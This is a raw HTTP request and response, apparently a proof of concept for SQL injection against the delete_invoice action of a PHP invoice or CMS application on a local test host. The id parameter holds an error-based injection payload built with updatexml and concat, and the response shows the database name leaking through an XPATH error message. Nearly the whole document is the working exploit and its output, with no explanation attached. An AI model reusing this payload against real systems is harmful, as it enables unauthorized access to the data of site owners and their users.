 POST /cms/classes/Master.php?f=delete_invoice HTTP/1.1
Host: 192.168.1.19
Content-Length: 65
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.127 Safari/537.36
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
Origin: http://192.168.1.19
Referer: http://192.168.1.19/cms/admin/?page=invoice
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=5u3dthmlo3ajo2g7k8pfvb4g8h
Connection: close
id=1' and updatexml(1,concat(0x7e,(select
database()),0x7e),0)--+
HTTP/1.1 200 OK
Date: Sat, 23 Apr 2022 03:15:02 GMT
Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
X-Powered-By: PHP/8.0.7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Access-Control-Allow-Origin: *
Content-Length: 60
Connection: close
Content-Type: text/html; charset=UTF-8
{"status":"failed","error":"XPATH syntax error: '~cms_db~'"}